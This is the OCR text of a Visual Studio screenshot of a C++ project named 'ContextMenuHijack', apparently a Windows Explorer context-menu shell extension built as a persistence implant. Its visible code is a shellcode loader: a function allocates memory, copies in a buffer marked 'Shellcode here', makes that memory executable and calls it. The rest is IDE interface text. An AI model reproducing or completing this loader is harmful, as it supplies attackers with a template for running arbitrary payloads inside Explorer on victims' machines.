 Release
x64
本地 Windows 调试器
abc
GitHub Copilot
PREVIEW
管理员
ContextMenuHijack
(全局范围)
4 #pragma comment(lib, "shlwapi.lib")
5
6 extern long g_cDllRef;
7 extern HINSTANCE g_hInst;
8
9 UINT g_QCMFlags;
10
11 #define IDM_DISPLAY 0
12
13 unsigned char buf[] = "\x00"; // Shellcode here
14
15 void InjectShc()
16 {
17 DWORD dwOldProtect = 0;
18 LPVOID addr = VirtualAlloc( NULL, sizeof( buf ), MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE );
19 memcpy( addr, buf, sizeof( buf ) );
20
21 VirtualProtect( addr, sizeof( buf ), PAGE_EXECUTE_READ, &dwOldProtect );
22
23 ( ( void( * )() )addr )();
24 }
25
26 FileContextMenuExt::FileContextMenuExt(void) : m_cRef( 1 )
27 {
28 InterlockedIncrement( &g_cDllRef );
119 %
0
4
行: 8
字符: 1
混合
CRLF
选项卡
6 个选项卡
ContextMenuHijack
ClassFactory.cpp
dllmain.cpp
FileContextMenuExt.cpp
FileContextMenuExt.h
GlobalExportFunctions.def
Reg.cpp
命令窗口
>
错误列表
命令窗口
输出
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'ContextMenuHijack' (1 个项目，共 1 个)
ContextMenuHijack
引用
外部依赖项
ClassFactory.cpp
ClassFactory.h
dllmain.cpp
FileContextMenuExt.cpp
FileContextMenuExt.h
GlobalExportFunctions.def
Reg.cpp
Reg.h
解决方案资源管理器
Git 更改
属性